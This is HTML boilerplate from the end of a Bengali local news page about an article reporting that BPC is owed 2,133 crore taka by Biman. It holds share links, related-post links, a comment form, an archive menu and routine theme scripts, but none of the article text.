href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a4%e0%a7%8b%e0%a6%a4%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf/">আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%aa%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a7%81%e0%a6%9c%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d/">বিজেপির পুজোর মঞ্চে স্ত্রী ডোনার অনুষ্ঠান! সৌরভের &#8216;রাজনীতি&#8217; নিয়ে ফের জল্পনা</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-10-22T19:06:45+06:00"><meta itemprop="dateModified" content="2020-10-22T19:10:04+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="507"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8688,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "638";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "213";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ">মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel=" bookmark" class="td-image-wrap " title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel="bookmark" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা">নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='8688' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e4757284d4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8688","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

